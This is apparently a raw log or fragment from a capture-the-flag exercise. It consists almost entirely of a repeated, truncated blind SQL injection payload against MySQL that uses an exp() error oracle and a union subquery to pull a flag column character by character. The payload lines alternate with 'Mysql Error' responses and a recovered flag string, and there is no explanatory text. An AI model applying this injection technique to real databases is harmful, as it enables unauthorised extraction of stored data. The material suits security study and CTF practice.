 Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
flag{fa2f1602-5029-4f5d-87ce-d29150539e46},,,,,,
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
11',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1
Mysql Error
flag{fa2f1602-5029-4f5d-87ce-d29150539e46},,,,,,,